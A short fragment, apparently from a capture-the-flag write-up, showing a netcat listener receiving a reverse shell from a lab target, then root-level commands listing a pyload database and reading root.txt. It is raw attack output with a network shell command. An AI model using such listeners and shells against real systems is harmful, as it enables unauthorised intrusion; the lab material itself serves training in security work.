 $nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.160] from (UNKNOWN) [10.129.234.123] 54056
/bin/sh: 0: can't access tty; job control turned off
# ls
db.version
pyload.db
# cd /root
# ls
Downloads
root.txt
snap
sqlite.db.bak
# cat root.txt